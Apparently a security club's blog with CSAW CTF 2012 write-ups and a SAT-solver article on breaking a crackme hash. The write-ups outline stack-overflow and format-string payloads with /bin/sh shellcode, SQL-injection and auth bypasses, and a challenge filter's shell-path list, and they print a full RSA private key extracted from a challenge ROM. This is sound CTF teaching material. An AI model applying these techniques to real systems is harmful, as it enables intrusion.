8086100f.mromand8086100f.mrom.tmp. Looking through the strings we quickly noticed the MROM file is a PXE ROM for an Intel e1000e network card, based on iPXE (an open source PXE ROM with a lot of useful features). Very nice coincidence for us: a member of our team (Marin Hannache) was a GSoC student working on iPXE during this last summer, which helped us a lot in understanding what this challenge was about.iPXE allows the user to embed a script that is automatically run at boot time, in order to download file, send a query to a web server, get an IP from a DHCP server, or a lot of other possible actions. Looking a bit more in the strings of the MROM file we saw something that is likely to be a boot script for iPXE:
#!ipxe :retry dhcp || goto retry prompt --key 0x03 --timeout 5000 (Quick, Quick!) Press CTRL+C for GDB UDP stub && gdbstub udp net0 || kernel https://secure-doomsday-client-loader.c0.cx/boot/vmlinuz initrd https://secure-doomsday-client-loader.c0.cx/boot/initrd.gz?include_flag=0 bootIf the user do not press Ctrl+C to interrupt the boot sequence, iPXE will download a kernel and an initrd from an HTTPS server and boot using these files. The initrd seems very interesting with its
include_flagquery argument, so we tried to download it locally, settinginclude_flag=1:$ wget --no-check-certificate "https://secure-doomsday-client-loader.c0.cx/boot/initrd.gz?include_flag=1" --2012-09-30 16:43:56-- https://secure-doomsday-client-loader.c0.cx/boot/initrd.gz?include_flag=1 Resolving secure-doomsday-client-loader.c0.cx... 128.238.66.211 Connecting to secure-doomsday-client-loader.c0.cx|128.238.66.211|:443... connected. WARNING: cannot verify secure-doomsday-client-loader.c0.cx's certificate, issued by ‘/C=YO/ST=LO/L=None/O=None/OU=None’: Self-signed certificate encountered. HTTP request sent, awaiting response... 400 Bad Request 2012-09-30 16:43:57 ERROR 400: Bad Request.At first we thought the challenge was down, so we waited a bit, but the request was always failing. We then realized that some of the other strings in that file mentioned an
OpenSSL Generated Certificate. The server was probably waiting for a query performed with a valid SSL client certificate/key pair, which was most likely embedded in the iPXE rom. After generating certificates and keys with OpenSSL and trying to match what was in the ROM with the DER format certificates we generated, we were able to extract a certificate and an RSA key from it:$ openssl x509 -in chall.crt -inform DER -----BEGIN CERTIFICATE----- MIIDhzCCAm+gAwIBAgICEAAwDQYJKoZIhvcNAQEFBQAwRzELMAkGA1UEBhMCWU8x CzAJBgNVBAgMAkxPMQ0wCwYDVQQHDAROb25lMQ0wCwYDVQQKDAROb25lMQ0wCwYD VQQLDAROb25lMB4XDTEyMDkwNTIyMzU1OVoXDTEyMTIwNDIyMzU1OVowSTELMAkG A1UEBhMCWU8xCzAJBgNVBAgMAkxPMQ0wCwYDVQQKDAROb25lMQ0wCwYDVQQLDARO b25lMQ8wDQYDVQQDDAZjbGllbnQwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK AoIBAQDTp0cg6VHOUL0VIzcGic14TrZ0SsIvuwhkGX1d/qmmg+LL5nP0O0gRK+TF o42go5bCpCicnX3t13U5Pt8bCVyQTYaGaWiYf2v3z4/D3jd0ar6ENW2lwD5u9o/S cNfap24f2SJfDY70JR7bnd6CRimDIAj2Kjw2lEklQj2aGknX/cv3R1jL1C1PFehD 0zdi1TcXZU21acAVGkQpaSHKg4ufRk0xEE41RsieOusICHJcS4uM4bnZ2ThJhmR0 wj7/ld3iEOn5hD6dN9GY4vkqspIObOTgF50qhNVthN9HRzZUuyRxVCo95n+QvsjM BpfK8SXQiWCVL8XHLxdRn8Fc8o0XAgMBAAGjezB5MAkGA1UdEwQCMAAwLAYJYIZI AYb4QgENBB8WHU9wZW5TU0wgR2VuZXJhdGVkIENlcnRpZmljYXRlMB0GA1UdDgQW BBQ8byvWA23f0DM/awb8AXB5sTqD9jAfBgNVHSMEGDAWgBSLfrxvYsZ1DUoH78PW dswZHqu6czANBgkqhkiG9w0BAQUFAAOCAQEAN3/0hNnCFZ7IgbiZjjzEPv/qBU5B teP7cm9M1Zr3MAF6L0+f6FDEjYCrKLEyiz4KKe9p0aUXiwvFiv8olQFhrybVDXjD dCgex8wC3aIzGurnpKCrINUM3ZYY9ukd2JX1dZGsbK/dKiPQZRsBpnWnMI2ZBx9W 1z2TUtAGAEpB5hDdud9mlQBdgSMh7mxCnTQtIUkKZp7JEeyuRwoifdWCGldyn0kW Yn3JMaY0iWE/T50+vqTxrhbB26u4IGzMW7FhHG8BDRpbnycpnQWLPDi1RyLVruyj Q6/xX6JfJZBcPpQ1N885BguEwS9XVW0jcvTHNSaYK31u6XA6BRTvm+yNMA== -----END CERTIFICATE----- $ openssl rsa -in chall.key -inform DER writing RSA key -----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEA06dHIOlRzlC9FSM3BonNeE62dErCL7sIZBl9Xf6ppoPiy+Zz 9DtIESvkxaONoKOWwqQonJ197dd1OT7fGwlckE2GhmlomH9r98+Pw943dGq+hDVt pcA+bvaP0nDX2qduH9kiXw2O9CUe253egkYpgyAI9io8NpRJJUI9mhpJ1/3L90dY y9QtTxXoQ9M3YtU3F2VNtWnAFRpEKWkhyoOLn0ZNMRBONUbInjrrCAhyXEuLjOG5 2dk4SYZkdMI+/5Xd4hDp+YQ+nTfRmOL5KrKSDmzk4BedKoTVbYTfR0c2VLskcVQq PeZ/kL7IzAaXyvEl0IlglS/Fxy8XUZ/BXPKNFwIDAQABAoIBAFMQOyH3b1uA5DP/ dgDi4/hrK7/H9x20UT63ojPZVcs7xy4uayNWgJn8l/PYlCSPDwOkWSvdwyYsgJzO x9BchC89vaXSiHIQz9aZZtp/w1O08MACF94M7HOv4BG+p3fwbY+iL5MORyQZzVpz QnfuASyszdeOC8N/vpUYwgRQfNp+0TTJoGyJOwkVYn6EqSBmIh99UVaKTAPNXpCS RpcACnWQC9LR8asagd3orLQ5KoKjidy7oY5CJxq2hif9X2satxkftqsNxmtlOG6D 4xM7sYgXYH1DQibpNiCRZrAqJ1sDx6DEnOmrQf0U2UBpTKlSNCZYqzX7h9th0AFO dZwFwwECgYEA9NeE1pwBkvXToG76woCzm0nkTX4XzqVjwLFV1c+B/pYg0cwaCcrn PzQCm9IUAt1wvfKRiBiYZZF3FOhkzeQH7QqAsWLalNal0w9xaklI2LzezwbmWNEJ zNjnl2JCnI03xUjk/irWl0B07NqfHbPA8MzLtaEdld15k+87ZzsTTvECgYEA3UyP vAOdBLT8GAQ7W0XU0sTUhWSr0Pezn5kIURBcEm8z9dTwfUxkWDOSGjXRGAcJLkRX YLdDUVtReM9LxUSzQ4k488NyySMPcqzVohROhhS2DVyecOs+Yy2VAc62z2V2IJsN +JKzvjANHttSfA4fRZJN75rmz+TVztbmtjxarIcCgYBEkb8gI1zFfZchDTOpGUYz rUQE99VPCD6hjoiNcqnjVMQoPVLlfy+4IabBYNo92yph5/cd+FVlzJFfB56DkuMt XY2hICA7IsoaC+8lZxTBrlNwA2yrXw+xkOV7HgettFb0J3AKRpEGlwSn+KorNVZJ mfFLEq4odHhCF/O4+3By4QKBgQDRmUop0WJOqvx54sg1UpaYakS/cvIpIfLHHrJ5 1PzfmOOl2uFMS6Zew7mFiaNZFpDjeWco+2qPC+bGfdBOLxt6w+VlO6DkUIi5HGna 8VDOPZ+QWEDYwnZ8iRewdpE/LeIMT8+Tt572a5yBtUkSpm2H/2JBpn0mOp8nIPOz dsaK0QKBgEnVXm4ASylC9GAq7hcuppeXF+IwoxdI1iCDzK9U+n3nAKn/kcIyWE7N i9kXk8O1jRqEARpXaMp/ydWXuwfsjBv6e/R9IR+elkazbbr/dIcpofHunYRtrPwx yasGBlKiMmE6UrRUu/xY+jxG8BQfNNP1gU4ggUhvhtTGoRloRF1E -----END RSA PRIVATE KEY-----Using these two files we were able to download the initrd successfully and extract it to find the key in
/key.txt. -
CSAW CTF 2012: for200-500/net100-200/re100-400/web100-300/web600 writeups
This article regroups writeups for several challenges which did not deserve a full article.
for200 (1)
When you decode the chunks of the PNG file individually only one has a CRC error. It contains text which is the key to submit.
for200 (2)
When you decode the chunks of the PNG file individually only one text chunk has no CRC error. It contains text which is the key to submit.
for500
stringsnet100
Open with Wireshark, “Follow TCP Stream” and notice a password being sent to a telnet server. This is the key.
net200
Find the POST request to a
<form>on the New York bar website. The text sent with that form contains the key.re100
Open the executable with IDA, notice a function that does
c XOR 0xFFon every byte of a string, locate the string, apply the xor, get the key.re200
Open the executable with Reflector, notice a function that does a XOR once again, reverse the operation, get the key.
re300
A bit more complicated this time: the decryption function needs a key, and the only thing we know is that the MD5 of the key is
ff97a9fdede09eaf6e1c8ec9f6a61dd5. A Google Search tells us that this isMD5(Intel). This is still not the final key: the program uses that to decrypt a buffer using AES. Doing the same gives us the key to submit.re400
Open the binary with IDA, notice a
decryptfunction that doesNOT c, locate the string, apply the NOT, get the key.web100
The auth is done through a cookie. Modify it (set username to admin), done.
web200
The SQL query allows us to inject something mysqli_real_escape’d in a LIKE clause, including
%and_. We can use that to select multiple users and have one matching the$authcondition (valid password, we register him) and one matching the$admincondition (username == Administrator).web300
There is an SQL injection on the
horses.phppage. You can’t normally use theselectorunionkeywords (blacklisted), but if there is an equal sign before the keyword in the request it somehow works. From there we listed the tables inINFORMATION_SCHEMA, found asessionstable containing a session for the admin user, used it to get the key. This was not the way the author expected people to solve his exercise and this bug was fixed during CTF.web600
In PHP strcmp/strcasecmp with an array fails and returns 0. We can use that to bypass the check and get the key to be printed.
-
CSAW CTF 2012: exploitation 200/300/400/500 writeups
This article regroups writeups for all exploitation challenges which did not deserve a full article.
Exploitation 200
This challenge is a linux elf32 wich listen on port 54321.
Each time a new client connect, it sends a message of welcome, and wait for receiving 512 bytes of data, those data are compared to the string : “A” * 26 + “\n”, if it match the challenge will open the file “key” and send it to us.
The key is : “b3ee1f0fff06f0945d7bb018a8e85127”
Exploitation 300
This challenge is a linux elf32 which listen on port 4842. The binary will setup handler on differents signals, the most interesting one, is SIGSYS(0x1F), after a client connect and send a message of welcome, it will raise this signal, the handler will send an another message, and read 2048 bytes of data into a buffer of 326 bytes on the stack. It’s clearly a simple stack based buffer overflow. And a fun thing is :
> readelf -l ./bin | grep STACK GNU_STACK 0x000000 0x00000000 0x00000000 0x00000 0x00000 RWE 0x4The stack is executable, so let’s search some fun gadgets like jmp esp :
> rasm2 "jmp esp" ffe4This gadget can be found inside section .eh_frame_hdr (0x08048F47). So the payload is really simple and look like this :
"A" * 326 + Addr_return (JMP ESP) + Shellcode (dup2 + excve(/bin/sh))They changed the binary before we wrote this writeup, so our exploit does not work anymore and we don’t remember the key.
Exploitation 400
This challenge is a linux elf32 wich listen on port 23456.
The vulnerability is inside function sdoomsday() (There is symbol inside the binary …), it receive 511 bytes into .bss section and use this buffer for sprintf without format for filling a buffer on the stack. It’s a simply format string vulnerability.
A nice thing is that .bss section is executable, so the payload will be :
| JMP AFTER FORMAT | FORMAT | NOP | SHELLCODEWhat we will have to do is replacing address of a function inside got section called just after sprintf (for exemple send wich is called inside cd() function). An another fun trick is inside ssc function, it check if inside the buffer there is the pattern :
/bin/sh /usr/bin/es /usr/bin/ksh /bin/ksh /usr/bin/rc /usr/bin/esh /bin/dash /bin/bash /bin/rbash h//shh/binJust xor your shellcode and add a stub at the beginning for dexoring it.
The key is : “What_a_simple_filter_that_was”
Exploitation 500
This is the last exploitation challenge, it is as usual a linux elf32 wich listen on port 12345.
The first thing the program do is receiving 124 bytes, and check if in this buffer there is the pattern :
CPE1704TKS IMSAI 8080 microcomputer WORP Galaga Pencil Tic-Tac-ToeAnd then receive 1024 bytes, but the return value of recv() will be the size of a memcpy() into a buffer too small, so it is a simply stack based buffer overflows. We can overwrite easily the return address by the adress of receive and forge the stack like :
+0xBC : New Return Address : 0x08048760 # .plt recv() +0xC0 : Return Address recv : 0x0804B000 # .bss section +0xC4 : File Descriptor : 0x4 # socket client +0xC8 : Buffer : 0x0804B000 # .bss section +0xCC : Size : 0x54 # Size Shellcode +0xD0 Flags : 0x0 # who care ?We send the same shellcode as usual dup2 + execve(/bin/sh), and enjoy our shell.
The key is “Something_different_from_strcpy”
-
CSAW CTF 2012: dongle.pcap (net300)
We received a pcap file containing USB Request Blocks (URBs) with no other information. A quick look at the exchanged frames with Wireshark revealed that most of the data was sent to the host from a specific device (26.3, HID device from “bInterfaceClass”, keyboard from “bInterfaceProtocol” from the official documentation) on an interrupt endpoint.
The first idea was of course: is the key typed on the keyboard? Every interrupt packet from the 26.3 device was carrying a keycode, and all these packets had the same URB id:
0xffff88003b7d8fc0. Exploring packets structure made it easy to localize these keycodes: the offset0x42of these interrupt packets. We just had to script keycodes extracting using a correspondance table, then!We created a Python script using the
dpktlibrary to parse the pcap file and extract the keycodes:import binascii import dpkt import struct import sys # Start the pcap file parsing f = open(sys.argv[1], 'rb') pcap = dpkt.pcap.Reader(f) # Create a partial mapping from keycodes to ASCII chars keys = {} keys.update({ i + 0x4: chr(i + ord('a')) for i in range(26) }) keys.update({ i + 0x1e: chr(i + ord('1')) for i in range(9) }) keys[0x27] = '0' keys.update({ 0x28: '\n', 0x2c: ' ', 0x2d: '-', 0x2e: '+', 0x2f: '[', 0x30: ']', }) # Then iterate over each USB frame for ts, buf in pcap: # We are interested only in packets that has the expected URB id, and # packets carrying keycodes embed exactly 8 bytes. urb_id = ''.join(reversed(buf[:8])) if binascii.hexlify(urb_id) != 'ffff88003b7d8fc0': continue data_length, = struct.unpack('<I', buf[0x24:0x28]) if data_length != 8: continue key_code = ord(buf[0x42]) if not key_code: continue sys.stdout.write(keys[key_code])The output of this script was the following “keyboard stream”:
rxterm -geometry 12x1+0+0 echo k rxterm -geometry 12x1+75+0 echo e rxterm -geometry 12x1+150+0 echo y rxterm -geometry 12x1+225+0 echo [ rxterm -geometry 12x1+300+0 echo c rxterm -geometry 12x1+375+0 echo 4 rxterm -geometry 12x1+450+0 echo 8 rxterm -geometry 12x1+525+0 echo b rxterm -geometry 12x1+600+0 echo a rxterm -geometry 12x1+675+0 echo 9 rxterm -geometry 12x1+0+40 echo 9 rxterm -geometry 12x1+75+40 echo 3 rxterm -geometry 12x1+150+40 echo d rxterm -geometry 12x1+225+40 echo 3 rxterm -geometry 12x1+300+40 echo 5 rxterm -geometry 12x1+450+40 echo c rxterm -geometry 12x1+375+40 echo 3 rxterm -geometry 12x1+525+40 echo a rxterm -geometry 12x1+600+40 echo ]Alright, the indented result should be to display the key re-ordering first the characters with terminal positions. We then had just to format a script to actually open multiple terms in the same time at the right place and containing the associated character:
python2 extract_keyboard.py dongle.pcap | sed 's/rxterm \(.*\)/xterm \1 -e "\\/g' | sed 's/echo \(.*\)/echo -n \1; read" \&/g' > display_key.shAnd finally, running the
display_key.shscript gave us the key:key[c48ba993d353ca] -
LSE Week 2012 videos
It has been about three months since the 2012 edition of the LSE week, and we are happy because it was quite a success, having on average 57 people attending each talk.
Now is time to publish slides (in english) and videos (in french).
CSAT (Pierre-Marie de Rodat - 30mn)
The premise of an interactive disassembler aiming at being collaborative.
ARM architecture (Julien Frêche - 30mn)
Global overview and emulator writing.
Datameat (Victor Apercé - 1h)
Metadata oriented filesystem.
FrASM (Pierre-Marie de Rodat - 30mn)
An assembler writing framework.
Video game console emulation (Pierre Bourdon & Nicolas Hureau - 1h30)
Implications and problems of emulating high performance hardware and cycle-accurate emulation. slides
Possible optimizations for an interpreter (Benoît Zanotti - 30mn)
What can be done? How will it impact performance? Prolog as an example. slides
Routing protocol: BGP4 (Sylvain Laurent - 18h00 - 30mn)
Introduction to BGP4 and its role in networks. slides
WTF is ACPI? (Ivan Delalande - 1h)
Global overview and implementation of an ACPI VM. slides
Forensics (Samuel Chevet - 1h)
Interest and tools. slides
Tutorial: Arduino development (Augustin Chéron - 1h)
Use cases, limitations and demonstration of the Arduino platform. slides
Tutorial: Exploitation techniques (Clément Rouault - 1h)
Examples and mitigation of software exploits. slides
Introduction to CTFs (Nicolas Hureau - 1h)
Interest of participating in security contests and walkthrough of a few exercises. slides
WPA2 enterprise and Wi-Fi security (Pierre Bourdon - 1h)
What is to be avoided when deploying Wi-Fi on a student campus. slides
C!: Interface Implementation (Marwan Burelle - 30mn)
Evolution of rootkits (Samuel Chevet - 1h)
Inner working, analysis and development of the major rootkits. slides
Crackme LSE Week (Pierre Bourdon - 30mn)
Making-of and solution of the LSE Week crackme. slides
-
Using SAT and SMT to defeat simple hashing algorithms
Note: this article uses MathJax to display formulas written in TeX. Please enable Javascript in order to see the formulas correctly.
One week has passed since the end of LSE Week 2012 and I have received several partial solutions for the crackme that was released at the start of LSE Week for people to play with. Most people who bothered writing partial solutions were able to break the packing and anti debugging parts of it, but stopped at the very end when they faced a simple hashing algorithm they had to reverse to generate a valid key for the crackme. In pseudocode, the algorithm was the following:
a, b, c, d are the four 32 bits integers given as input (key) Compute a simple checksum in order to avoid having several good solutions to the problem: if ((ROTL((a ^ b) - (c ^ d), 17) ^ (a + b + c + d)) != 0xa6779036) return 0; Kind of useless step just to make things a bit harder a = a XOR c b = b XOR d Then, 128 times in a row, for each integer: Shuffle the bits of the number (using a predefined table) XOR the number with a predefined constant Rotate left the number by N bits (N being another constant) Check if: a == 0x8e2c4c74 b == 0xa6c27e2a c == 0xf5e15d3d d == 0x7bebc2baClever people might notice that all of the operations done by that “hashing” algorithm are actually non destructive and completely reversible. That means our hashing function is bijective (no collisions) and that it is very easy to get the input from the output: just run it in reverse (rotate left becomes rotate right, XOR stays the same, shuffle uses a slightly modified table). It was meant to keep the crackme easy to crack once the code has been recovered and understood. Unfortunately, some last minute bugs cropped up in the implementation of the algorithm (never try to fix bugs at 4AM without automated tests…) and made the algorithm completely different:
a, b, c, d are the four 32 bits integers given as input (key) Compute a simple checksum in order to avoid having several good solutions to the problem: if ((ROTL((a ^ b) - (c ^ d), 17) ^ (a + b + c + d)) != 0xa6779036) return 0; a = a XOR c b = b XOR d Then, 128 times in a row, for each integer: Shuffle the bits of the number using a table that might map some bits two times, and some other bits zero times (DESTRUCTIVE) XOR the number with a predefined constant Rotate left the number by N bits (N being another constant), except if this is the last number - in this case, rotate the third integer and use it as the new value for the last integer Check if: a == 0x8e2c4c74 b == 0xa6c27e2a c == 0xf5e15d3d d == 0x7bebc2baThe first error (in the shuffling part) comes from an indexing error in my bits position table. The table was defined like this:
// Maps the input bit position to the output bit position static const char mapping[128] = { // First integer 2, 14, 4, 24, 7, 31, 16, 18, 30, 17, 12, 27, 6, 26, 9, 22, 1, 28, 5, 3, 11, 23, 13, 25, 19, 20, 10, 29, 8, 15, 21, 0, // Second integer 26, 20, 15, 27, 28, 14, 21, 7, 17, 22, 31, 12, 4, 13, 8, 10, 23, 19, 18, 25, 9, 2, 5, 11, 6, 3, 24, 1, 0, 30, 29, 16, // Third integer 4, 26, 20, 13, 21, 29, 3, 14, 5, 22, 18, 6, 28, 23, 16, 10, 15, 27, 25, 1, 17, 0, 30, 2, 8, 24, 7, 9, 31, 19, 12, 11, // Fourth integer 8, 22, 26, 1, 20, 2, 30, 23, 6, 9, 0, 14, 18, 31, 3, 21, 4, 29, 24, 7, 12, 28, 16, 25, 11, 17, 19, 27, 5, 10, 15, 13 };But the indexing was done like this:
// *pn points to the current integer, i is the index of this integer (0, 1, // 2 or 3), j is the current bit. newn |= ((*pn >> scramble[(i << 2) + j]) & 1) << j;That
i << 2should actually be ai << 5in order to use the whole mapping table. This bug makes the algorithm destructive because some bits from the input will not be used to generate the output. That means you can’t get the input of the step from its output: the destroyed bits could have been 0 or 1.The second bug is actually a stupid typo:
a = ROTL(a, 7); b = ROTL(b, 13); c = ROTL(c, 17); d = ROTL(c, 25);I don’t think this requires much explanation.
Now that the context of this article has been explained, the real question for me was the following: do these errors make the crackme unsolvable or can it still be solved easily using either bruteforce or more complex analysis techniques?
SAT and its applications to cryptography
I started writing a bruteforcer for this hash using backtracking for each destroyed bit and only exploring the branches that would be valid later on by predicting as much as possible. Unfortunately, while that worked for a small number of iterations of the hash, the original algorithm used 128 iterations and the number of possible combinations increased a lot too fast to use such a simple technique.
Two days later I got reminded by a friend of a talk presented by Mate Soos at Hackito Ergo Sum 2011 about SAT solvers and their application to cryptography for breaking weak ciphers and hashes. Mate is the author of CryptoMiniSat, a very fast implementation of SAT with a few tweaks that can be used to increase efficiency for crypto usages.
Before going into the details of how to use SAT to break ciphers, let’s talk a little bit about SAT solvers. SAT solvers are programs designed to solve the Boolean Satisfiability Problem, which can be expressed very simply like this: For this boolean formula, can I find values for the variables that make the formula true. This is an NP-complete problem (which means you can’t solve the general case of that problem in polynomial time, only exponential time or slower) and is actually kind of the canonical NP-complete problem: it is a very common technique to reduce a problem to show that it is equivalent to SAT in order to prove that it is an NP complete problem.
Most SAT solvers take their input in a format called DIMACS, which is an easy-to-parse representation of boolean formulas in CNF (Conjunctive Normal Form). A CNF formula is a special case of boolean formula which is always written like this:
$$(X_i \vee \neg X_j) \wedge (\neg X_k \vee X_l \vee \neg X_m \vee X_n) \wedge \ldots$$Basically, CNF is a logical product (aka. conjunction) of sums of variables or negated variables (\(\neg A\)). Every boolean formula can be converted into an equivalent CNF formula, either manually (distribute the \(\vee\) over products) or through an automated process (there are some conversion tables between simple boolean equations and their CNF equivalent).
SAT solvers have a lot of applications and tend to be very optimized in order to have extremely good performances in most cases. It is common to try to solve SAT problems with several hundreds of thousands of clauses (a clause is a single sum of variable, like \(A \vee B \vee \neg C \vee D\)) and tens of thousands of variables.
In his talk last year, Mate Soos told us about how HiTag2 (a cryptosystem used in car locks) was reverse engineered, then translated to mathematical formulas and finally converted to CNF formulas describing the relations between input bits and output bits. If you are interested by that talk, it is available on Youtube. I thought that this technique might be of some use in breaking my hash algorithm and started translating the hash algorithm to an equivalent CNF representation.
Breaking the hash with SAT
First of all, the definition of the algorithm would most likely use several thousands of clauses and about as much variables, so writing it by hand is out of the question. I started by writing a very simple library to generate DIMACS files, which exposes the following Python API:
CNFGenerator.new_var()generates a new SAT variable instance, which has only one operation: logical negation (written-x)CNFGenerator.add(v1, v2, ..., vN)adds a clause to the output DIMACS fileCNFGenerator.output()outputs the DIMACS representation
CryptoMiniSAT also provides a very useful extension to DIMACS for cryptographical uses: the ability to use XOR clauses which are \(A \oplus B \oplus C \oplus \ldots\). These prove very useful in order to write equivalences (\(A \Leftrightarrow B \equiv \neg (A \oplus B) \equiv \neg A \oplus B\)) or simply XOR relations.
CNFGenerator.add_xorhandles the generation of such clauses.Let’s start by defining our input variables. They are four vectors of 32 bits, so 128 boolean variables:
def cnf_int(gen, bits): return [gen.new_var() for i in range(bits)] # Input variables a = cnf_int(gen, 32) b = cnf_int(gen, 32) c = cnf_int(gen, 32) d = cnf_int(gen, 32)If you follow the pseudocode above, the next step would normally be the checksum. This is actually the hardest part of this algorithm to formalize because of the arithmetic operations (additions and substractions of 32 bits numbers). We’ll do that last. The following step is
a ^= c; b ^= d. This is quite easy to formalize. Let’s do it for the general case , i.e.a = b ^ c. What this does is “make each bit ofaequal to the same bit ofbXOR the same bit ofc”. To formalize it, we can introduce a new variable \(A\) which is equivalent to \(B \oplus C\), which means the clause can only be true iff \(A\) has the same value as \(B \oplus C\). We just need to write that in a form that CryptoMiniSat can understand:$$\begin{aligned} A \Leftrightarrow (B \oplus C) & \equiv \neg (A \oplus (B \oplus C)) \\\\ & \equiv \neg (A \oplus B \oplus C) \\\\ & \equiv \neg A \oplus B \oplus C \end{aligned}$$Applied to the 32 bits of the variables and converted to Python, this gives us the following code:
def cnf_xor(gen, a, b): out = [gen.new_var() for i in range(len(a))] for (a, b, o) in zip(a, b, out): gen.add_xor(-a, b, o) return out # a ^= c, b ^= d a = cnf_xor(gen, a, c) b = cnf_xor(gen, b, d)Next comes the core of the hashing algorithm: the iterated loop shuffling the bits, XOR-ing with a constant and rotating the number. The interesting part here is that shuffling and rotating bits does not require any clause or additional variables for the SAT representation of the algorithm: For example, if you have a 4 bit integer represented as the vector \(A_3 A_2 A_1 A_0\), rotating it to the left by 2 bits transforms it to the vector \(A_1 A_0 A_3 A_2\). You just need to swap the elements in the list representing your variables. This gives us the following Python code:
def cnf_rotl(gen, n, b): """Performs a left rotation of n by b bits""" return n[-b:] + n[:-b] def cnf_hash(gen, a, b, c, d): """Hashes a, b, c, d, returns new a, new b, new c, new d""" out = [] for i, n in enumerate((a, b, c, d)): scrambled = [n[SCRAMBLE_TABLE[i][j]] for j in range(len(n))] xored = cnf_xor_const(gen, scrambled, XOR_TABLE[i]) out.append(xored) out[0] = cnf_rotl(gen, out[0], ROT_TABLE[0]) out[1] = cnf_rotl(gen, out[1], ROT_TABLE[1]) out[2] = cnf_rotl(gen, out[2], ROT_TABLE[2]) out[3] = cnf_rotl(gen, out[2], ROT_TABLE[3]) return out # Iterate the hash 128 times for a, b, c and d for i in range(128): a, b, c, d = cnf_hash(gen, a, b, c, d)cnf_xor_constworks the same ascnf_xorbut “optimized” in order to XOR with a constant number instead of a variable number.Now that we computed the hashed values, we just need to put some clauses to make sure they are equal to the hash we are looking for. In the crackme, the hash value was
8e2c4c74a6c27e2af5e15d3d7bebc2ba. To make sure one of our boolean vectors is equal to a constant value, we add one clause per bit of the vector which forces it to True if the corresponding bit in the constant value is 1, and False if the bit is 0:def cnf_equal(gen, n, c): for i in range(len(n)): b = c & 1 c >>= 1 if b: gen.add(n[i]) else: gen.add(-n[i]) # Check for equality cnf_equal(gen, a, 0x8e2c4c74) cnf_equal(gen, b, 0xa6c27e2a) cnf_equal(gen, c, 0xf5e15d3d) cnf_equal(gen, d, 0x7bebc2ba)With only this code, the SAT solver will generate us values for a, b, c and d that compute to the hash we are looking for. However, we still have to defeat the checksum. Let’s look at its code again:
if ((ROTL((a ^ b) - (c ^ d), 17) ^ (a + b + c + d)) != 0xa6779036) return 0;We already now how to compute XORs, rotations and how to check for number equality, so the remaining part is additions and substractions on 32 bit numbers. As you may already know, substraction is actually very easy to implement in terms of addition and two’s complement, which is itself very easy to implement in terms of binary inversion and addition:
$$x - y \equiv x + COMPL2(y) \equiv x + INVERT(y) + 1$$def cnf_invert(gen, n): inv = [gen.new_var() for b in n] for (b, i) in zip(n, inv): gen.add(b, i) gen.add(-b, -i) return inv def cnf_sub(gen, a, b): invb = cnf_invert(gen, b) complb = cnf_add(gen, invb, cnf_const32(gen, 1)) return cnf_add(gen, a, complb)Addition on 32 bit integers is however a lot harder to define. If you did a bit of electrical engineering or if you have implemented an ALU (in HDL, with wires and logic gates, or even in Minecraft) you may know a very common way to define addition using two half adders to make a 1 bit full adder. Here is what a full adder looks like (image courtesy of Wikipedia):
It takes two bits, A and B, as well as a carry from a previous adder (
Cin), and outputs the sumA + B + Cinand the carry resulting from that sumCout. You can then chain these 1 bit full adders to make a 32 bit adder (again, image from Wikipedia):
Writing the truth table of a 1 bit full adder and simplifying the equations a bit, you get the following equations for
SandCoutfromA,BandCin:$$\begin{aligned} S & \equiv \overline{A} B \overline{C_{in}} \vee A \overline{B C_{in}} \vee A \overline{B} C_{in} \vee A B C_{in} \\\\ C_{out} & \equiv A B \vee A C_{in} \vee B C_{in} \end{aligned}$$You can then translate these formulas to CNF to describe a 1 bit full adder for the SAT solver. However doing that manually is a lot of work (especially if you’re like me and never had proper formation on CNF and how to convert formulas to that form), so we’re just going to use the boolean algebra package from Sage to do it automatically:
sage: import sage.logic.propcalc as propcalc sage: f = propcalc.formula("d <-> (~a&b&~c | a&~b&~c | ~a&~b&c | a&b&c)") sage: f.convert_cnf_table() sage: f (d|a|b|~c)&(d|a|~b|c)&(d|~a|b|c)&(d|~a|~b|~c)&(~d|a|b|c)&(~d|a|~b|~c)&(~d|~a|b|~c)&(~d|~a|~b|c) sage: f = propcalc.formula("d <-> (a&b | a&c | b&c)") sage: f.convert_cnf_table() sage: f (d|a|~b|~c)&(d|~a|b|~c)&(d|~a|~b|c)&(d|~a|~b|~c)&(~d|a|b|c)&(~d|a|b|~c)&(~d|a|~b|c)&(~d|~a|b|c) sage: import sage.logic.propcalc as propcalc sage: f = propcalc.formula("d <-> (~a&b&~c | a&~b&~c | ~a&~b&c | a&b&c)") sage: f.convert_cnf_table() sage: f (d|a|b|~c)&(d|a|~b|c)&(d|~a|b|c)&(d|~a|~b|~c)&(~d|a|b|c)&(~d|a|~b|~c)&(~d|~a|b|~c)&(~d|~a|~b|c) sage: f = propcalc.formula("d <-> (a&b | a&c | b&c)") sage: f.convert_cnf_table() sage: f (d|a|~b|~c)&(d|~a|b|~c)&(d|~a|~b|c)&(d|~a|~b|~c)&(~d|a|b|c)&(~d|a|b|~c)&(~d|a|~b|c)&(~d|~a|b|c)We can then convert the CNF clauses Sage gives us directly to Python:
def cnf_1bitadder(gen, a, b, c): res = gen.new_var() res_carry = gen.new_var() # (d|a|~b|~c)&(d|~a|b|~c)&(d|~a|~b|c)&(d|~a|~b|~c)&(~d|a|b|c)&(~d|a|b|~c)&(~d|a|~b|c)&(~d|~a|b|c) gen.add(res_carry, a, -b, -c) gen.add(res_carry, -a, b, -c) gen.add(res_carry, -a, -b, c) gen.add(res_carry, -a, -b, -c) gen.add(-res_carry, a, b, c) gen.add(-res_carry, a, b, -c) gen.add(-res_carry, a, -b, c) gen.add(-res_carry, -a, b, c) # (d|a|b|~c)&(d|a|~b|c)&(d|~a|b|c)&(d|~a|~b|~c)&(~d|a|b|c)&(~d|a|~b|~c)&(~d|~a|b|~c)&(~d|~a|~b|c) gen.add(res, a, b, -c) gen.add(res, a, -b, c) gen.add(res, -a, b, c) gen.add(res, -a, -b, -c) gen.add(-res, a, b, c) gen.add(-res, a, -b, -c) gen.add(-res, -a, b, -c) gen.add(-res, -a, -b, c) return res, res_carryProbably not the nicest way to do it, but most likely one of the simplest way. We can then use that one bit adder to make a 32 bit adder:
def cnf_add(gen, a, b): carry = gen.new_var() gen.add(-carry) # The first carry is always 0 out = [] for (a, b) in zip(a, b): res, carry = cnf_1bitadder(gen, a, b, carry) out.append(res) return outWith this we can finally implement our checksum!
